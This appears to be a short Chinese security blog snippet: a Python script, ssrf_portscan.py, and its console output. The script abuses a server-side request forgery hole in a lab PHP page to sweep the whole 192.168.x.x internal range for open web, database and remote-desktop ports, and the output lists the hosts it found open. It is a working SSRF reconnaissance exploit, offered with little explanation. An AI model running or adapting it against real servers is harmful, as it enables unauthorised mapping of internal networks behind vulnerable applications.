 1 #-*- coding:utf-8 -*-
2 #Auther:gh0stkey
3 import requests
4
5 def ipGenerate():
6     ip = "192.168"
7     portList = ['80','8080','3389','3306']
8     ipListRes = []
9     for i in range(0,255):
10         ipList = ip + "." + str(i)
11         for x in range(1,255):
12             ipListOBJ = ipList + "." + str(x)
13             for v in portList:
14                 ipListRes.append(ipListOBJ + ":" + str(v))
15     return ipListRes
16
17 def run(url):
18     urlTarget = "http://192.168.0.109/mst/ssrf/ssrf_curl.php?url=http://"
19     for u in url:
20         #print urlTarget + u
21
22         try:
23             rUrl = requests.get(urlTarget + u ,timeout=1)
24         except Exception as e:
25             continue
26         rUrlText = rUrl.text.encode("utf8")
27         if "yes" in rUrlText:
28             print "[*] " + u + " [Status:Open]"
29
30 if __name__ == '__main__':
31     ipRes = ipGenerate()
32     run(ipRes)
C:\WINDOWS\system32\cmd.exe - python  ssrf_portscan.py
E:\mypython_scripts>python ssrf_portscan.py
[*] 192.168.0.109:3306 [Status:Open]
[*] 192.168.0.117:80 [Status:Open]
[*] 192.168.0.119:80 [Status:Open]
[*] 192.168.0.119:8080 [Status:Open]
内网ip端口存活探测
And …
洞察安全